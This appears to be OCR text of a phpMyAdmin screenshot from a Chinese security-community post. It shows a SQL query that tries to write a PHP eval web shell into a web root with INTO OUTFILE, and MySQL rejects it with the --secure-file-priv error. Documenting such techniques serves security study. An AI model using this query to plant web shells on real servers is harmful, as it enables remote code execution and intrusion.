 localhost
数据库 SQL 状态 用户 导出 导入 更多
#1290 - The MySQL server is running with the --secure-file-priv option so it
cannot execute this statement
在服务器 "localhost" 运行 SQL 查询:
1 select '<?php @eval($_POST["hpdoger"]); ?>' INTO OUTFILE 'C:/phpstudy/WWW/hp.php';
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 执行
先知社区